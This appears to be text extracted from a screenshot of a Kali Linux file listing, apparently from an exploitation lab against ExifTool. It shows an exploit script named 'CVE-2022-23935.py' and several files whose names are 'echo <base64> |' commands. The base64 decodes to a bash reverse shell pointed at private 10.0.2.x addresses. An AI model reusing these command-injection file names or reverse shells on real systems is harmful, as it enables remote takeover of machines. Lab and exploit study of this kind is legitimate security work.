 kali exiftoolexp
Name Size Type Modified echo L2Jpbi9iYXNoIC
CVE-2022-23935.py 2.0 kB Text 04:49
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMi4yNTUvODAgMD... 125 bytes Image 04:57
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMi40LzgwIDA+JjE= |... 125 bytes Image 04:56
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMi41LzgwIDA+JjE= | ... 125 bytes Image 05:00